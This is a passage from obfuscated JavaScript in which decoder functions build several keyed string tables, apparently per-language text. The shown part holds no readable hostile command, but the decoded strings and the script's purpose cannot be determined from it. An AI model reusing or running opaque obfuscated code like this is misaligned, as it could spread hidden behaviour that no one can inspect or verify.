,0x958,-0x338)+Wx(0x1d6b,0x1174,0x1886,0x14b8,0x1de0)+Wk(0x1041,0xa64,0x6ab,0xebf,0x419)+Wx(0x1adb,0x26d0,0x10fb,0x1e5e,0x101b)+Wk(0x424,0x890,-0x846,-0x26b,0x85f)+Wr(0x190a,0x13b2,0x15b6,0x1b12,0x15b8)+Wx(0xfa9,0x1591,0x1b3e,0x738,0x5f7)+WM(0x4b3,0x848,-0x444,0x140e,0x143f)+Wn(0x21a4,0x19ac,0x2053,0x21c7,0x129c)+'.',CG['b']=WM(0x131e,0x1080,0x1d2e,0xd96,0x51a)+WM(0x1147,0x98a,-0x1a,0x1381,-0x3de)+Wk(0x1152,0xdc5,0xc8c,0x1a6d,0x1b20)+Wn(0x1ae3,0x12de,0xe2d,0xad3,0x1f5a)+WM(0x1602,0xfff,0x1bc3,0x152d,0xe61)+Wk(0x1690,0x13d8,0x1e96,0x19a1,0x1c87)+'s',CG['x']=Wx(0x1b22,0x1bfb,0x19f3,0x24e9,0x24e7)+Wn(0x70c,0xbcd,0x8e3,0x2d0,0x396)+Wr(0x1cd,0x83d,0x490,-0xf4,0xa2),CG['n']=Wk(0x16ac,0xfc4,0xd6f,0xdbe,0x120d)+Wk(0x14e4,0x2259,0x21de,0xfc0,0x221c),CG['k']=Wk(0x15c8,0x908,0x9a6,0x20e1,0x182e)+'os',CG['r']=Wn(0x1fdc,0x1dbc,0x28e1,0x1789,0x10bf)+Wr(0x1145,0x1220,0x1ec6,0x1936,0xad2),CG['M']=Wr(0x664,0x1411,0x675,0x110e,0x25b)+Wn(0x1351,0x1ca4,0x1cff,0x13dd,0x1c89),CG['D']=WM(-0xc71,0x118,0x1cd,0x7da,0xa)+Wx(0x18eb,0x2353,0x1e53,0x2291,0x1da9)+Wr(0x96c,-0x2d9,0x80c,0xec1,0x775)+Wr(0x68b,0x375,0xc23,-0x389,0x8bc)+WM(-0x35,0xcdf,0x314,0x16bc,0x19f2),CG[Wr(0x158,-0x85a,0x872,0x669,0x202)+WM(-0x23e,0x3a2,-0x759,-0x5c2,-0x1df)]=Wx(0x15c7,0xbee,0xee8,0xd76,0x1dc8)+Wx(0x1207,0x1934,0x191e,0x1196,0x498)+Wn(0xe07,0x12b9,0xe94,0xe41,0xf35)+WM(0xa57,0x42c,0x36c,-0x487,-0x120)+WM(0x1432,0x13c9,0x1287,0x11bb,0x1c56)+WM(0xbc4,0x10ce,0x1d7f,0x1cba,0xd79)+Wk(0x1dfd,0x1bf2,0x230a,0x11d6,0x18ef)+WM(0xbef,0x15ae,0x20fb,0x7f1,0x228e)+Wr(0xcce,0x667,0xf69,0x144e,0x700)+'i',CG[Wn(0x5d6,0x90e,0x9ac,-0x338,-0x24b)+Wn(0x151c,0x119d,0x67e,0x19bf,0x1e63)]=WM(0x1337,0x127b,0x1dd3,0xec3,0xdde)+Wr(0x1328,0x1336,0x909,0x1a5e,0x925),CG['N']=WM(-0x282,0x65f,-0x6f2,0x13ec,0xef2)+Wx(0xe14,0x13f5,0x1529,0x2a6,0x44f)+Wk(0x1b7e,0x1c04,0x18ed,0x2630,0x271e)+Wk(0x6a7,0xf41,0x1d6,0x12e6,0x32f)+Wr(0x1570,0x17cf,0xd04,0x811,0x1c12)+Wk(0x65f,0x135e,0x4f7,0xcd5,0xa4d)+Wx(0x10fb,0xe3a,0x464,0x5de,0x1325)+'s',CG[Wx(0xbeb,0x827,0x883,0x689,0x107)+'y']=Wx(0x13c2,0x1968,0xcb8,0xa7f,0x1b6b)+Wr(0x703,-0x665,0xe28,0x1190,0x7c3)+'i',CG['q']=WM(0x1bea,0x1285,0x949,0x9dd,0x127c)+Wn(0x1d70,0x14b1,0x80b,0x20c4,0xd4a)+Wx(0xa4e,0x174,0x7ac,0xff4,0xc1a)+Wr(0x102,-0x32b,-0x58f,0xc25,-0xc2f)+WM(0x10f8,0x120c,0xa3d,0x1cd7,0x104b)+Wk(0x1954,0x1ed4,0x2301,0x11d5,0x13a6)+Wx(0x1971,0x2616,0x2061,0x17f5,0x1f45)+Wk(0x1825,0x1cee,0x1478,0x1c30,0x12ee)+Wn(0x2226,0x1462,0xfb5,0x11ed,0xde7)+Wx(0x10dc,0xaf4,0x3e3,0xce7,0x11ac)+Wx(0x1282,0x1267,0x16fd,0xe08,0xc86)+Wk(0x4a6,-0x39b,0x7a7,0x5af,0x7ad)+Wx(0x1b32,0x1705,0xfef,0x2046,0x240a)+WM(0x721,0xa7c,0x1481,0xb9d,0x4ff)+WM(0x1e59,0x1722,0x200d,0x22f2,0xc39)+Wx(0x1e4d,0x12c4,0x142d,0x1b2d,0x1f99)+Wk(0x145e,0x14a2,0x1863,0x17c0,0xfd1)+Wx(0xe63,0x16d,0x62d,0xf07,0x7af)+WM(0xabe,0x19a,0x72a,0x23d,0x333)+Wk(0x1c86,0x1d55,0x286e,0x1b9b,0x159b)+Wn(0x131e,0xc75,0x2af,0xb3a,0xbc1)+Wx(0x851,0x1232,0xb84,0x1b9,0xe21)+Wn(0x1aa3,0x155d,0x2240,0x1dfd,0x1c61)+Wx(0x1bb3,0x19e3,0x1cad,0x1f96,0x1451)+WM(0x21d6,0x1845,0x1a6e,0xac7,0x1e63)+Wn(-0xb6,0x7d7,-0x5b4,-0x22,0x778)+WM(0xd06,0xbaf,0x56f,0xd3d,0x864)+Wr(-0x1e7,0x224,0x906,0x4ea,0x34)+Wr(0x736,0xea4,0x63e,0x4c1,0xee1)+Wn(0x1309,0x6a4,-0x6ad,0xd00,0x16a)+WM(0x149c,0x179a,0x1350,0x15b3,0x1299)+Wr(0x149a,0x150b,0x1ab5,0x13f2,0x1a92)+Wx(0x1e23,0x1ec5,0x1a3a,0x2b91,0x1fbd)+WM(0x9fd,0x15a5,0x8db,0xb4b,0x189c)+Wx(0x101b,0x1d16,0x1545,0x1c26,0x14b1),CG['H']=Wn(0x1cab,0x1545,0x1563,0x1dd6,0x960)+WM(0x134a,0xb66,0xe44,0xfc7,0xe72)+'e',CG['m']=Wk(0x1c3f,0x1503,0x1273,0x260a,0x174d)+Wr(0xfdb,0x15ab,0x16ee,0x10ee,0xf1b)+Wk(0x1cca,0x10fb,0x272c,0x25ba,0x26a2)+Wn(-0xf4,0x62d,-0x6f3,0xfd9,0xb48)+Wr(0x1479,0xb97,0x1659,0x11e9,0x1fd8)+Wk(0x625,-0x66d,0xd3d,-0x3b3,0xd8a);function WM(A,U,e,g,u){return y(U- -0x89,A);}CG['O']=Wr(0xf7a,0x15b7,0x72f,0xcff,0x19d8)+WM(0x411,0xb66,0x1590,0x1750,0xcf8)+Wr(-0x18,0x9db,-0x186,0x423,0x8a9)+Wk(0x17de,0x13f7,0x18b8,0xf09,0x198b)+Wn(0xd1c,0x987,0x128f,0xe97,0xca9)+'e',CG['i']=WM(0x1ef9,0x127b,0x184c,0x113d,0x4b8)+Wk(0x16dc,0x1875,0x15e9,0xa69,0x22a0)+'je';var Cw={};Cw[WM(0x18e7,0x1592,0x1b15,0x1ee9,0x22ec)]=Wk(0x11e4,0xe5c,0xe2d,0x4c8,0x8ee)+Wr(0x12c9,0x11ca,0xc94,0x1036,0x1d7b)+Wx(0x10c8,0xff3,0x9b0,0x14b9,0x10b4)+'..',Cw['p']=Wx(0x1984,0x1102,0x166d,0x1f68,0x1faf)+WM(0xe99,0x140e,0x639,0x1ec1,0x1ef9)+Wk(0x1544,0xfc7,0x124e,0x795,0x20b9)+Wn(0x1cf5,0x1b19,0x150a,0x28a2,0x1bbc)+WM(0x1435,0x133c,0x7b6,0x60c,0x1b01)+Wr(0x7ed,0x5b1,0xdab,0x106b,0x1f1)+Wr(0xa91,0x10b6,0x10b3,0xf20,0x16b9)+Wn(-0x202,0xa8e,0x870,0xd24,0xba5)+Wr(0x17de,0x1f8f,0x14a4,0x199f,0xbaa)+Wx(0x10ae,0xdb8,0x11eb,0x86f,0x132f)+WM(-0x226,0x1d3,-0x65,-0xb3f,0xeca)+Wn(0x1d7a,0x174a,0x22dd,0x2458,0x170b)+Wk(0x3c7,0xcbf,-0x552,0xb03,0x6c6)+Wn(0x12a6,0x4ea,0xb98,0xbf8,-0x2ab)+Wx(0x1701,0xd14,0x1983,0x1cda,0xec0),Cw['X']=Wk(0x1771,0xbc4,0x1396,0x1c5a,0x1489)+Wk(0x19b0,0x21b8,0x1b11,0xf81,0x1be5)+Wr(-0x1bb,0x219,-0xd38,-0xaa5,-0xd16)+Wn(0x1a1f,0x1acf,0x1aaa,0x240f,0x25e1)+WM(-0x191,0x774,0x8c7,0x85c,0x1123)+Wr(0xca1,0xa1e,0x15c2,0xb16,0x3dc)+Wn(-0x1e9,0x9e1,0x99b,0xd21,0x5e5)+Wr(0xfa5,0x1e2,0x6e9,0x1847,0x4fb)+Wk(0x691,0xa07,0x6d7,0x25f,0x1201)+Wn(0x12fc,0x1afe,0x11e1,0x182b,0x23ad)+WM(-0x445,0x908,0x6b6,0xed7,0x1a5)+Wr(0x84d,0xcdd,0xdde,0x8d6,0x7a)+Wx(0x1a38,0x158e,0x1f4a,0x12af,0x1317)+'s.',Cw['b']=Wr(0x1528,0xef9,0x1a22,0xc54,0x1ade)+Wx(0x15c1,0x204d,0x1f95,0x1b9e,0xdae)+Wn(0x1546,0x11a4,0x12e7,0xffb,0x547)+Wn(0x19b5,0x1cad,0x266f,0x1514,0x1ed8)+Wn(0x242d,0x1dd3,0x268e,0x1ce0,0x2600)+'a',Cw['x']=Wx(0x1984,0xfb5,0x22ae,0x1a39,0x1737)+Wk(0x16d3,0x1b3b,0x2122,0x1fac,0x11ea)+Wk(0xea5,0x1ad1,0xd1f,0xe18,0xacc),Cw['n']=Wr(0x110d,0x1354,0xb02,0x1ae8,0x1dfc)+'si',Cw['k']=Wr(0xfef,0x1416,0x1149,0xad5,0x1b6c),Cw['r']=Wr(0x17f1,0x2016,0x1a33,0x1f7e,0x1b7b)+Wx(0x1761,0x172b,0x172f,0x141e,0xc68),Cw['M']=Wr(0x664,0x9df,0x7db,0x10b3,0xbd5)+WM(0x25a2,0x19b3,0x14f3,0x2680,0x1e50),Cw['D']=Wr(-0x1ae,0x20f,-0xdae,0x94f,0x84)+Wx(0x1735,0x104f,0x19a8,0x1357,0x165a)+Wn(0x1a70,0x1113,0x152d,0xc4f,0x16d7)+Wk(0x14ea,0x14e3,0x1b0a,0xf79,0xde3)+Wr(0x926,0x11bd,0x280,0x10b3,-0x233)+Wx(0xb2c,-0x231,0x146d,0x729,0x1279),Cw[Wr(0x158,-0x8b,0x76d,0x9b8,-0x949)+Wn(-0x8f,0x693,0x149,0x408,-0x14e)]=Wn(0x19af,0x1269,0x9c8,0x1dbf,0x1bf1)+Wn(0x1230,0x1ed3,0x2c9b,0x1ab0,0x1a8a)+Wr(0x1ce,-0x957,-0x767,-0x5cc,0xeb4)+Wx(0x9c9,0x15a0,0x1612,0x153e,0x1034)+WM(0xebe,0x13f,0x8fe,-0x68d,0x1a6)+Wr(0x2b6,0x39f,-0xf3,0x63b,0x301)+WM(0x7a1,0x5b6,0xa81,0xaf0,0x71a)+WM(0x141e,0xf0a,0x956,0x1481,0x1773)+WM(0x1203,0x1777,0x1281,0x1f81,0x128d),Cw[WM(-0x66,0x61d,0x2d,0xa84,0x291)+Wx(0x11ee,0xea7,0x4b2,0x135f,0xab1)]=WM(0x1d21,0x1406,0x1e90,0x1932,0x2030)+WM(0xec1,0x1b60,0x1224,0x2723,0x249d)+Wr(0x4c0,0x31a,-0x4ee,0x3ad,0x869),Cw['N']=Wn(0x279c,0x1c7b,0x1460,0x1960,0x1f9b)+Wn(0x1a98,0xdfd,0x867,0x1832,0xc9c)+Wk(0xcc2,0x4dd,0x1370,0x100d,0x6e5)+Wx(0x486,0x8c3,-0x775,0x1b2,0xe6)+Wr(-0x183,0xa48,-0xef4,0x63b,0xc47)+Wk(0x197b,0x2395,0x2527,0x199b,0x270b)+WM(0x1426,0xf8c,0xa53,0x6a8,0xb5a)+WM(0x531,0x1013,0x4f0,0x137d,0x953)+'t',Cw[Wx(0xbeb,0x1877,0x329,-0x93,0x3ca)+'y']=Wx(0x1b44,0x210c,0x1919,0x1689,0x2510)+'n',Cw['q']=WM(0x1bc5,0xf39,0xcc7,0x1496,0x1952)+Wk(0x1934,0xbc3,0x1a85,0x1629,0x1b4a)+Wn(0x20ae,0x1543,0xb93,0x207e,0x9f2)+Wr(0x1215,0x9b8,0x13c6,0xc52,0xbf5)+Wk(0x55e,0x794,0x1294,0xc17,0x10e4)+Wk(0xc77,0x1761,0x34,0xe3d,0x3ea)+Wr(0x1ce,0xeaa,-0x2d5,0x731,0xab)+Wk(0x40e,0xe30,-0x490,0xa19,0x662)+Wn(0x7c8,0x794,0xe33,0x1eb,0x242)+Wr(0x2c1,0x9c7,0xb77,-0xa9d,0x953)+Wr(0xa17,0xe3a,0x3bc,0x146b,0x178e)+WM(0xa78,0x1299,0x5bb,0xff6,0xcc3)+Wk(0xbb2,0x381,0x1962,0xb6e,0xda6)+Wx(0x951,0x1ae,0x4b1,0x11c2,0x689)+Wx(0x1288,0x1174,0x1399,0x1901,0x11f2)+Wx(0x1037,0x1489,0x376,0x1963,0x120b)+Wx(0x14da,0x12b4,0xdd9,0x1843,0xa83)+Wk(0x472,0x11de,0x47f,0x11e7,0x46c)+Wn(0x1324,0x1111,0x43d,0xdb9,0x1a2d)+Wk(0x1053,0x1446,0x163e,0x1de3,0x1d4a)+Wn(0x13be,0x1b97,0x1bb2,0x17fa,0xf87)+Wr(0x1914,0x14e4,0x1e8c,0x190b,0x1e7f)+WM(0x2177,0x1760,0xc0e,0x248b,0x2025)+Wr(0x212,0x617,-0xb32,0xe35,-0x756)+Wk(0x140d,0x21d5,0xf10,0x13b1,0xae6)+WM(-0x593,0x638,-0x694,0x3c7,0x4bc)+WM(0x1dc4,0x122f,0x14b8,0x12d9,0x180b)+WM(0x656,0x4a8,0x120a,0x54b,0x2de)+Wx(0x18dd,0x24e5,0x14e8,0x16c1,0x1bcc)+Wn(0xebf,0x144a,0x17bb,0x1da3,0x18c0)+Wk(0x1c49,0x17c8,0x17be,0x1a2f,0x1d4c)+WM(0x123b,0x167e,0x1c2f,0x1e99,0xfe0)+Wr(0x167e,0xf87,0x1f3a,0xd2b,0x1807)+Wn(0x1517,0x1076,0x1d16,0x103c,0x1315),Cw['H']=Wr(0xaf3,0x72d,0x271,0x799,0x1435),Cw['m']=Wk(0x10dc,0x1280,0xdc3,0x35e,0x1514)+WM(0xc23,0x17c5,0x20c7,0x1690,0x19c6)+Wx(0x1d9f,0x2663,0x2103,0x1a72,0x15ab)+Wk(0x1c59,0x11d1,0x19f8,0x1e72,0x1ae4)+Wn(0x6ed,0x14c1,0x132c,0x178a,0x2149)+Wn(0xdf6,0xbd8,0x886,0xd12,0xfd0)+Wn(0x157d,0x1061,0x89a,0x7b3,0x77c),Cw['O']=Wr(0xaf3,-0x283,0x32,0x1833,0x92b)+Wn(0x4ac,0x720,0xa52,0x47c,0x76d)+WM(0x19a9,0x161a,0x161d,0xf63,0x20ff),Cw['i']=Wn(0x13fa,0x897,0x154a,0xee2,-0x1fa)+Wr(0x112c,0x1ad1,0x1e4c,0x1e12,0x19b0)+WM(0x24f3,0x1b60,0x1393,0x1a5c,0x1795)+Wx(0x16cb,0x219f,0x1c3d,0x2173,0xc89)+Wn(0xe64,0xb9c,0x6c2,0xc22,-0x149);var Cd={};Cd[Wr(0x12b8,0x1f1b,0x56a,0x1d8c,0xa37)]=Wr(0x62f,0x1361,0x42d,0xb8a,0x1246)+Wn(-0x8f,0x791,0x14e5,-0x54,0x107d)+Wx(0x7e9,0x918,0xbd2,0x1175,0x508),Cd['p']=Wn(-0x8fc,0x371,-0x6d7,-0x7cf,-0x936)+WM(0x77f,0x2b6,0x1031,0x2e3,-0x417)+Wk(0x15ac,0x1e72,0x175c,0x1010,0x89e)+Wn(-0x77f,0x42e,-0x3fd,0x1020,0xcff)+Wr(-0x5,-0x5b3,-0x634,-0xb40,-0xc0d)+WM(0x1974,0xbd4,0x20f,0x962,0x35)+Wn(-0x841,0x46f,0x69,-0x71,0xa3c)+WM(0x404,0x8ba,0x3b4,0xff,0x2b8)+Wk(0xd5c,0x16e4,0x383,0xe92,0xa4c)+Wr(0x68a,0xa35,-0x5bc,0x3c9,-0x186)+Wr(0x324,0xc69,0x68e,-0xe0,-0x697)+Wk(0x75b,0x149f,0x112a,0x38d,-0x339)+'.',Cd['X']=WM(0x19d4,0xc47,0xf6c,0x665,0xb74)+Wr(0x53d,0xcb6,0x3e8,-0xda,0x229)+Wr(0x17bc,0x12b8,0x1663,0x1019,0x1846)+Wr(0x12d8,0xb2a,0xd01,0xe44,0x15e6)+Wr(0x1208,0xbb3,0x655,0x842,0x12b0)+Wk(0x60b,0xa7e,0xb3f,-0x2da,0x1076)+Wn(0x1729,0x1ed0,0x26c2,0x1124,0x2ae0)+Wn(0xa68,0x6fe,-0x421,0xf5b,0x212)+Wk(0x1490,0xdf2,0xc1d,0xfd8,0xd2a)+WM(0x12b4,0xf0c,0x254,0x1590,0x1b2c)+Wr(0x13df,0xe24,0x13d4,0x109c,0x1e89)+Wn(0x19d6,0xd1e,0x2fc,0x12ef,0x121f)+Wk(0x1d8c,0x295e,0x15e6,0x177b,0x16ba)+Wk(0x507,-0x8cb,0xecf,-0x775,-0x117),Cd['b']=Wn(0x1a0c,0x12a0,0x1997,0x15a1,0x1d4f)+Wx(0x1087,0x17a0,0x16ae,0xeb3,0x1b82)+Wn(0xe69,0x3e6,0xb46,-0x193,-0x71e)+Wk(0x957,0xaf9,0xe9a,-0x2c6,0xcc4)+Wk(0xf36,0xf8f,0x1b72,0x9d1,0xd18)+Wn(0xa49,0x1145,0x1157,0x9a2,0x101a),Cd['x']=Wx(0x3c2,0x5b2,-0x523,0x10a7,0x2e4)+Wr(-0x24,0x75d,0x8a9,-0x5d2,0x68a)+Wx(0xaef,0x3f2,0x1336,0xce6,0x591),Cd['n']=Wx(0x874,-0x2d,0x43e,0x207,0xe0a)+Wx(0xfe6,0x1881,0xd3e,0x75e,0x3c6),Cd['k']=WM(0x589,0x45a,-0x355,0x24c,0x62f)+'r',Cd['r']=Wr(0x17f1,0x168e,0xbc3,0x22d2,0x152d)+WM(0xb6a,0x141f,0x11a3,0xcd7,0x13eb),Cd['M']=Wx(0xc80,0x658,0x14be,0xa77,0xa74)+Wx(0x1cf5,0x1cde,0x1e0c,0x1913,0x1f6d),Cd['D']=Wx(0x14ae,0x180e,0xbc5,0x865,0x2254)+Wk(0x8b7,-0x39e,0xc88,0x40f,0x99f)+Wx(0x809,0x93d,0x1425,-0x2bf,0x5)+Wn(0x1d7c,0x1cb8,0x145c,0x1f74,0x2151)+Wk(0x9ff,0x377,0x1634,0x1036,0x25f),Cd[Wx(0x774,0x1258,0x750,0xfee,0xf7e)+Wk(0x667,0x13db,-0x339,0xf0d,-0x414)]=Wk(0xfc9,0xf2d,0x4e0,0x251,0x7a3)+WM(0xd97,0xf28,0x526,0xc16,0xafb)+WM(0x1398,0xedd,0x2f0,0xed6,0x1c17)+Wn(0x905,0x5d8,0x1340,0x117d,-0x35c)+WM(0xd58,0x1709,0xd8f,0x1e8a,0xfc0)+Wn(0xfec,0x1bdb,0x1734,0x12d0,0x15d9)+Wk(0xd8b,0x38a,0xc49,0x9a6,0x13e6)+WM(0x7be,0x697,0xf23,0x56c,0xcf1),Cd[Wk(0x8e2,0x32a,0x166c,0x13fd,0x12bb)+Wx(0x11ee,0x188d,0xbdc,0x1999,0x1c98)]=Wn(0x12d8,0xd70,0x626,0x400,0x159b)+Wn(0xe60,0x1035,0x9a7,0x146a,0x18cc),Cd['N']=Wk(0x1790,0xab4,0xd6d,0xc34,0x1764)+Wk(0x18aa,0x14bd,0x1202,0x137e,0x1e84)+Wn(0x1559,0xb31,0x1581,0xa97,0x155)+WM(0x4a4,0x11df,0x1dc7,0xe97,0x141d)+Wx(0x19da,0x1bb0,0x1318,0xf73,0x1c45)+Wr(0x10dc,0xe6b,0x1350,0xbe8,0xe15)+'ot',Cd[Wr(0x5cf,0x991,0x98c,-0x2ea,0xe70)+'y']=Wx(0x3c2,0xff3,0xd2b,-0x14,0x622)+Wn(0xef0,0x5a7,0x499,0x127c,-0x520),Cd['q']=Wr(0xa2a,-0x39c,0x377,0x11c9,-0x357)+Wk(0x161b,0xad2,0x2134,0x1ebd,0xb0a)+WM(0x742,0x2a5,-0x254,0xad4,0x698)+Wx(0xeda,0x15e2,0x42c,0xfde,0x1b0a)+Wx(0xced,0x129f,0x16f6,0x290,0x81c)+WM(-0x22f,0x116,0x558,0x224,-0x6ef)+Wk(0x1729,0x1e04,0x1286,0x13e3,0x1c1b)+Wx(0x1623,0xb72,0xb7d,0xf10,0x1b51)+Wx(0x778,0x130b,0x43b,0x77,0x146c)+WM(0x2275,0x19c8,0x26f2,0x1ce4,0x1cf3)+Wr(0x3f9,0x81,-0x91,-0x60f,0x3a4)+Wr(-0x11f,0xbbd,0x98a,0x4b,0x6e9)+WM(0x425,0x11c1,0x1916,0x1f53,0xafc)+WM(0x13b0,0x16cc,0x2301,0xe6f,0xc30)+Wn(0xbc9,0x118d,0x165a,0x1ba5,0x1b0a)+Wn(0x604,0x3a9,0x2bf,-0x95f,0xf05)+Wx(0xeb3,0x1279,0x1082,0x1147,0xaad)+WM(0x7da,0x548,0x28b,0xe89,0x26c)+Wk(0x11f6,0x10ad,0x1a29,0x1683,0x509)+Wr(0xe15,0x17f1,0xc86,0x1b8f,0x5a8)+Wr(0x564,-0x2d6,-0x24f,-0x2b2,-0x288)+Wk(0x118f,0x1d12,0x15b7,0x1124,0x78e)+Wx(0xecf,0xe83,0x1b73,0xc8f,0xc2f)+Wk(0xcf8,0x1547,0x1a05,0x1175,0x112)+Wn(0x164f,0xee0,0x1c4,0xcf0,0x187c)+Wr(0x1041,0x1279,0x804,0x10b4,0x5d4)+Wr(0xeca,0x1902,0x1854,0x1629,0x10c7)+Wn(0x19db,0xf53,0x1213,0xf20,0x14fd)+Wx(0x18f4,0x13fc,0x1051,0x1e80,0xf88)+Wk(0x157e,0x2216,0x1bba,0x1c23,0x1bff)+WM(0x28d8,0x1b47,0x13ec,0x187c,0xe67)+Wr(0xaa8,-0x191,0x485,0xeb2,0xff),Cd['H']=Wx(0xfc7,0x1c2c,0x405,0x1b7b,0x3d9)+'en',Cd['m']=Wr(0x8a4,0x652,0x107b,0x280,0x14cd)+Wn(0x10a2,0x62e,0xd53,0x284,0x12fb)+Wk(0x9f2,0x7b2,0x10e1,0x709,0x1569)+Wx(0xf7d,0x187e,0x91e,0x119b,0xef5)+Wx(0xa66,0x178b,0xc55,0xfb0,0xd74)+Wx(0xfd0,0xb71,0x54a,0x16be,0x10e5),Cd['O']=WM(0xe1e,0xb7e,0x15ac,0x1324,0x665)+Wk(0xf9a,0x1d12,0x442,0x369,0x775)+Wk(0x471,0x92,-0x2d4,-0xbd,0x5ac),Cd['i']=Wr(0x4e9,0xe27,-0x7e2,0xc7b,-0x2a4)+Wk(0x1961,0x12cc,0x13f3,0x1c50,0x18c2)+WM(0x120e,0x120e,0x1ad7,0x1164,0x16f2)+Wn(0x1d14,0xf52,0x1859,0x4c7,0x1713);var Ct={};Ct[Wr(0x12b8,0x1b9f,0x777,0x756,0x126e)]=Wn(0x1b27,0x1d66,0x1fb8,0x2ab3,0x12e7)+Wx(0x1cd8,0x172c,0x187d,0x2987,0x1287)+Wr(0x9b5,0x1672,0x15,-0x1bd,0x4c9),Ct['p']=WM(0x435,0x119a,0x1284,0x131c,0x10de)+Wn(0x1c2e,0x1781,0x17cf,0xa19,0x1336)+Wn(0xb21,0x590,0x9dc,0x128d,0x12f4)+Wx(0x1381,0xb47,0x14c4,0x16a6,0x149c)+WM(-0x3a,0x3d9,0xd65,-0xa9,0xf3e)+Wn(0x1ec9,0x1c9e,0x26a3,0x1a72,0x153a)+Wx(0x12f5,0x185f,0x1f41,0x1a4a,0xff1)+Wk(0x7aa,0x1297,0x114,0x154f,0x4a8)+Wr(0x35b,-0x94f,0xb6c,-0x2b,0x654)+Wx(0x1813,0xe6c,0xd72,0x240d,0x1af7)+Wk(0x1def,0x222c,0x24a1,0x1e63,0x24cd)+Wx(0xe12,0x11f6,0xea0,0xe03,0x4fd)+Wr(0x948,0x15f7,0x150d,0xcb7,0xeca)+'.',Ct['X']=WM(0x10b3,0x3c3,0x980,-0x7aa,-0x656)+Wk(0xe1b,0x8b5,0x13de,0x8ed,0x51f)+Wn(0x19ed,0xf9b,0xf4f,0x101e,0x6a6)+Wx(0x11ef,0x1e7d,0x516,0x573,0x190d)+Wk(0x838,0xe6c,0xf62,0xc59,0x5a8)+Wn(0x1a7,0xac8,0x6c5,-0xc6,0x7a3)+Wk(0x1990,0x1388,0x188e,0x12fd,0xfdf)+Wr(0x11b,0xbf,0x616,-0xcae,-0x519)+WM(0x72b,0x9f,0x9a,-0x999,0x208)+Wr(0x1207,0xbdc,0x97d,0xabc,0x6e2)+Wx(0x1c8a,0x2395,0x2178,0x1a23,0x13a3)+Wn(0x2994,0x1e46,0x2676,0x1e9c,0x1b4f)+WM(0x1731,0xa29,0xda9,0xc30,0x346),Ct['b']=Wx(0x1924,0x1fe2,0x1ad8,0xcdf,0x1d27)+Wn(0xa6e,0x6e5,0xb93,-0x178,0x1359)+Wx(0x548,0x231,0xb41,0xd48,0xaf7)+Wn(0x106e,0x1599,0x22d7,0x1bf0,0x1ef3)+WM(0x13e0,0xb90,0x2bc,0x382,0x137f)+Wk(0x6b5,0x59c,-0xff,0xbc3,-0x119)+'em',Ct['x']=Wx(0x1321,0x12e4,0x1ba9,0x9d8,0xad0)+Wx(0xc79,0x5b2,0xd56,0x121e,0x4de)+Wn(0xd71,0x17b8,0xbe3,0xa90,0x1723),Ct['n']=Wx(0xfa2,0xbd0,0xe57,0x1895,0x1686)+Wk(0x1a91,0x18e2,0xebc,0x1eb2,0x1391),Ct['k']=Wk(0xd1a,0xae3,0x16ac,0x102c,0x204)+'ki',Ct['r']=Wk(0x1d90,0x15d8,0x144e,0x2802,0x141a)+Wx(0x1761,0x1ec9,0x11c4,0x20cd,0xa85),Ct['M']=Wk(0xc03,0x87b,0x1019,0x1323,0xb44)+Wr(0x16d9,0xdb3,0x22d3,0x1e02,0x19bf),Ct['D']=WM(0x69d,0x3d5,0xf43,-0x1ce,-0x43b)+Wr(0x2cd,0xfe0,0x3f6,-0x1d6,0xccd)+Wx(0x159b,0x13c6,0x165e,0x1978,0x1b57)+Wx(0xb0f,0x44a,0x46c,0xb7b,0x6a6)+Wx(0xbe6,-0xe0,0xc3f,0x1998,0x122a)+Wk(0x14fd,0x14d1,0x1e8d,0xc9f,0x18f6)+Wn(0x1301,0x1aae,0x15b3,0x2267,0x2048),Ct[Wr(0x158,-0x490,-0xb76,-0xbb6,0xc1e)+Wk(0x667,0xb0d,0x975,0xa7d,0x8d4)]=Wk(0x6b0,0x419,0xce3,0xb19,0x115d)+Wn(0x194,0x94d,0x3f2,0x15cd,0x1325)+Wr(0x1d0,0xa4a,0x446,0xe93,0x361)+Wr(0x18e0,0x1d51,0x1cb6,0x1fae,0xdb6)+Wk(0x450,-0x5a6,0xdf3,0x10a1,-0xf9)+Wx(0x172f,0x135f,0xf8e,0x1ccd,0x1144)+Wr(0xbbd,0x15db,0x1637,0x145f,-0x17f)+Wk(0x705,0x184,0x762,0x1474,-0x66e)+Wk(0xe5c,0x7f7,0x43c,0x16b7,0x6b7),Ct[Wr(0x343,0x60f,-0x783,0x74b,-0xa4b)+Wr(0xbd2,0xb93,0x1c2,0x14bf,0x1dd)]=WM(0x510,0x73c,-0x134,0xc70,0xbe5)+Wn(0x1b03,0x16a9,0xf8c,0xcfb,0x1087),Ct['N']=Wn(0x1917,0x1902,0x1b0d,0x1aa5,0x10c5)+WM(0x1108,0x1b4d,0x140b,0x15fe,0x142b)+WM(0x5dd,0x969,0xe10,0xe57,0x15bd)+Wn(0xb34,0x15a0,0x2166,0x145e,0x2294)+Wk(0x1d85,0x142b,0x1247,0x1a0c,0x1ed0)+Wr(0x1222,0x658,0x1aab,0x1b12,0xc3a)+Wn(0x1f4f,0x1791,0x1154,0x1b8c,0x16e4)+'m',Ct[Wr(0x5cf,0x1145,-0x268,-0x715,0x118c)+'y']=Wk(0x387,0xcf2,-0x388,-0x7dd,0x753)+Wr(0x1863,0x16a8,0x227f,0x20d3,0x170c)+'ać',Ct['q']=Wr(0x111,-0xa9f,0xbcb,-0x2e6,0x8ce)+Wr(0x14e1,0xe41,0x81a,0x10fe,0xd21)+Wk(0x1e55,0x20b9,0x1c3d,0x1b0b,0x159f)+WM(0x306,0xe7d,0x9c7,0xa4d,0x250)+WM(0x3c3,0x171,0x541,0x856,-0x36e)+WM(0xe0e,0x607,0x855,0x7c2,-0x4d6)+WM(0x84f,0x1167,0x100b,0x1970,0x1592)+WM(0x17d2,0x1b90,0xea0,0xecb,0x1961)+Wr(0x1719,0xf48,0x17db,0x1908,0xfb3)+Wn(0xf4d,0x1447,0x1ddd,0x9f1,0xf59)+Wr(0x616,0x1f6,-0x26,0xd07,0x139)+Wk(0xbc7,0x948,0x152a,0xdbe,0xb31)+Wx(0x1422,0x1be8,0xa9f,0x1bf7,0x19f3)+Wx(0x118d,0x814,0x1538,0x1929,0x1107)+WM(-0xc4,0x119,-0xb62,-0x802,0x1a9)+Wr(0xc49,0x2cd,0x19cd,0x9c7,0x1440)+Wx(0x388,0x2c4,-0x31a,0x7cd,0xb0)+Wx(0xb68,0x178e,0x4c5,0x4f8,0xa8a)+Wn(0x2334,0x1777,0xad1,0xc6c,0x1889)+Wk(0x172d,0xba6,0x21f8,0x23a1,0xebc)+WM(0xf02,0xf08,0xad9,0x137a,